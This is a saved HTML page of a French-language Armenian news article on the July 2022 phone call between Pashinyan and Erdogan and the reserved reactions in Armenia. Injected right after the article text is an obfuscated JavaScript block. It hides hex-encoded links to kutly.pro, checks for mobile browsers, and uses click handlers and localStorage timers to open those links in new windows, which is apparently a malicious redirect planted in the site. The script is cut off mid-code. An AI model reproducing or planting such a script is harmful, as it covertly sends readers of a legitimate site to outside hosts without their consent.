

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/actualite/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie
body_size: 45650
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/actualite/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie" />
<link rel="shortlink" href="/fr/node/4736" />
<meta name="title" content="Conversation téléphonique Pashinyan-Erdogan, réserve et scepticisme en Arménie" />
<meta name="description" content="La conversation téléphonique entre Nikol Pashinyan et Recep Tayip Erdogan le 11 juillet, une première officielle entre les deux hommes d&#039;état, laisse la classe politique arménienne sur sa réserve.

Par Olivier Merlet

Après trente années de rupture diplomatique et alors que les frontièr" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/pashinyan-erdogan.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/pashinyan-erdogan.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Conversation téléphonique Pashinyan-Erdogan, réserve et scepticisme en Arménie | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"iIiT8b0BiurQKyOXfgP9xEkzOdHkBnj6N1fYCXJdarI","jquery_version":"1.12","jquery_version_token":"QHQn-6xgatkw_RRVcIGpFbXGls0Es05oKR3dundj1BM","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/actualite\/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4736 node-type-actualite i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/actualite/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XM3bp_9sBx8aAcOJysA1h-2lBrDeDqv-5fX6ix4laps" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/actualite/conversation-telephonique-pashinyan-erdogan-reserve-et-scepticisme-en-armenie" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4736" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Conversation téléphonique Pashinyan-Erdogan, réserve et scepticisme en Arménie</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-actualite view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-c3eaa0517adc97ecc9848b3718901092">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Actualité</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">13.07.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/pashinyan-erdogan.jpg?itok=uDIsM9Ed" width="1070" height="713" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-9614257dd60a12f39bad29ded508697b">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/une-dizaine-d-armeniens-restes-en-artsakh-sont-transferes-en-armenie">Une dizaine d&#039;Arméniens restés en Artsakh sont transférés en Arménie</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-nikol-pashinyan-a-recu-le-prix-zayed-2026-pour-la-fraternite-humaine-">Le Premier ministre arménien Nikol Pashinyan a reçu le prix « Zayed » 2026 pour la fraternité humaine.</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>La conversation téléphonique entre Nikol Pashinyan et Recep Tayip Erdogan le 11 juillet, une première officielle entre les deux hommes d'état, laisse la classe politique arménienne sur sa réserve.</strong></p>
<p><em>Par Olivier Merlet</em></p>
<p>Après trente années de rupture diplomatique et alors que les frontières demeurent fermées à leurs propres ressortissants, les dirigeants turc et arménien ont symboliquement avalisé la reprise du dialogue entre leurs deux pays, en cours depuis plusieurs mois. Se congratulant mutuellement à l'occasion de l'Aid El Kebir en Turquie et du Vardavar arménien dans une dizaine de jours, le Premier ministre arménien et le président turc ont exprimé l'espoir que les accords conclus lors de la réunion des représentants spéciaux de leurs pays le 1er juillet seront bientôt mis en œuvre.</p>
<p>La classe politique arménienne se fait discrète quant à l'évènement et la presse locale ne rapporte guère que les propos habituels de certains politologues spécialistes des questions turques. Certainspensent voir dans ce rapprochement l'ouverture d'une deuxième étape du processus des négociations arméno-turques, une phase «<em> des petits pas </em>» selon Ruben Safrastyan, professeur spécialiste des études turques à l'université d'État d'Erevan. Pour le turcologue, ils s'apparentent à des demi-mesures permettant à la Turquie de gagner du temps et visant essentiellement à maintenir la pression sur la partie arménienne dans le processus en cours de ses négociations avec l'Azerbaïdjan. Quant aux réactions de la rue, elles semblent comme toujours très partagées mais peu mitigées, un sondage publié par le journal Azatutyun faisant surtout état de mefiance et de perplexité.</p>
<p>Les principales réactions officielles suite a cet échange viennent en fait de Turquie.  M<sup>gr</sup> Sahak Machalian, patriarche arménien d’Istanbul a tout d'abord publié une déclaration saluant <em>«</em> <em>L’entretien téléphonique entre le Président de la Turquie Recep Erdogan et le Premier ministre de l’Arménie Nikol Pachinian </em>[comme]<em> un cadeau de fête qui a ravivé les espoirs de paix de notre monde, entouré de nouvelles de guerre. Je prie pour que triomphent les méthodes pacifiques de la diplomatie, et non les armes, les guerres et les morts. J’espère que cet entretien téléphonique contribuera à ouvrir une nouvelle page d’amitié dans les relations millénaires turco-arméniennes</em> <em>»,</em> conclut le communiqué du Patriarcat arménien d’Istanbul.</p>
<p>À son tour, Garo Paylan, le député d’origine arménienne du parlement de Turquie tweetait ce message <em>: «</em> <em>J’espère que la conversation téléphonique entre le président Erdogan et le Premier ministre arménien Pachinian contribuera à activer le processus de normalisation en cours entre les deux pays</em> <em>»</em>.</p>
<p>L'agence de presse russe RIA Novosti citant le 12 juillet une source diplomatique à Ankara, indique qu'une proposition aurait été lancée de tenir une réunion prochaine à Ankara ou à Erevan. «<em> Nous n'avons pas encore reçu de réponse</em>", poursuit le diplomate cité, invoquant la pression de la diaspora arménienne comme l'un des obstacles à la normalisation des relations entre la Turquie et l'Arménie.</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 